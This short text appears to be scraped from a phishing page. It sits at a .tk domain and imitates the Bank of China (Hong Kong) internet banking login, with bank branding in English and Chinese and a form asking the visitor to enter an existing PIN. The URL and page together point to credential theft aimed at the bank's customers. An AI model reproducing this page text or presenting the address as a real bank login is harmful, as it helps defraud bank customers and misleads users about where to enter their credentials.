 https://amerigane.tk/2fac/its.bochk/boc/index4.html Search...
BOCHK Internet Banking
中国銀行(香港)
BANK OF CHINA (HONG KONG)
繁體 简体 A A A Contact Us
Please enter your existing pin
Existing pin
next
, .